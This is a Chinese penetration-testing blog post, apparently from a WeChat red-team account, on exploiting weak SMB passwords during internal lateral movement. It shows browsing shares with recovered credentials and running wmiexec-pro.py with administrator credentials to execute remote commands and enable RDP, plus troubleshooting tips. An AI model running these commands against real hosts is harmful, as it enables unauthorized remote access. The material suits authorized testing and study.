声明:该公众号大部分文章来自作者日常学习笔记,未经授权,严禁转载,如需转载,联系洪椒攻防实验室公众号。请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关。

0x00前言

近期工作中,在诸多项目的内网横向过程中,通过扫描获取大量smb账号密码,以往主要通过其账号密码获取共享文件,但是未配置共享文件则获取不到敏感信息,笔者遂对其利用思路进行了研究,这里总结两种常用的利用方法。

0x01利用SMB文件共享读取文件



获取到SMB密码后,直接使用Windows文件管理器访问其文件共享目录 打开文件管理器



若未设置共享文件则显示为空。

若未设置共享文件则显示为空。

若存在共享文件则可直接查看共享文件夹。

若存在共享文件则可直接查看共享文件夹。

0x02 利用SMB获取权限(有条件限制)

未开启RDP服务的windows主机,若可获取SMB密码,也可获取执行权限。经初步测试,需要开启135、445端口,且获取SMB账号密码,administrator账号最稳妥,其他账号要看实际的配置。

wmiexec-pro.py安装,github地址:https://github.com/XiaoliChan/wmiexec-Pro

下载wmiexec-Pro-0.2.6.zip,安装依赖:

pip install impacket

使用方法详见readme.md,命令执行

python wmiexec-pro.py administrator:[email protected] exec-command -command "whoami"

python wmiexec-pro.py administrator:[email protected] rdp -enable

0x03 踩过的一些坑

-

1、有些时候需要给相关单位演示或验证smb弱口令的登录行为,但smb登录一次后再次访问就直接到文件夹了,缺少了登录视觉,若需再次验证登陆,需清除smb连接,命令行输入 net use * /delete /y即可 -

2、使用wmiexec-pro.py连接用户时,若用户不为管理员权限或存在UAC,则可能提示rpc_s_access_denied 碰到这种情况基本就寄,换下一个SMB吧hhh

-

3、关于wmiexec相关的hash传递等内容,后续另起一篇文件详细研究。

原文始发于微信公众号(洪椒攻防实验室):SMB弱口令的一些利用

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

碰到这种情况基本就寄,换下一个SMB吧hhh

碰到这种情况基本就寄,换下一个SMB吧hhh

评论